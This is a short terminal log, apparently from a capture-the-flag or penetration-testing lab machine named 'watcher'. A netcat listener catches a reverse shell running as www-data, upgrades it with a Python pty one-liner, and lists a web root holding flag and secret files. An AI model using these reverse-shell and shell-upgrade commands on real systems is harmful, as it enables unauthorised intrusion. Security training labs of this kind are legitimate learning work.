 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/watcher/access/reverse.shell ····· ✓ 12:33:10
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 6661
SOCKET: Shell has connected! PID: 2150
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@watcher:/var/www/html$ ls
ls
bunch.php   images               post.php    secret_file_do_not_read.txt
css         index.php            robots.txt  striped.php
flag_1.txt  more_secrets_a9f10a  round.php
www-data@watcher:/var/www/html$
64
FRA
12:34
04/09/2025